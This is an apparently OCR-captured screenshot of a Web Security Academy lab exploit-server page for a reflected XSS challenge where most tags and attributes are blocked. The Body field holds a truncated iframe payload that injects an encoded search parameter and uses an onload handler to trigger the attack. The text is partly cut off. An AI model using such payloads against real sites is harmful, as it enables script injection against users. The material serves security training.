 Web Security
Academy
Reflected XSS into HTML context with most tags and
blocked
Back to lab
Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommen
Craft a response
URL: https://exploit-0a62000a03c8cb6c8a794871019c00ad.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a85008e0383cbeb8a8f490b00420014.web-security-academy.net//?search=%22%3E%3
onload=this.style.width='100px'>
Store
View exploit
Deliver exploit to victim
Access log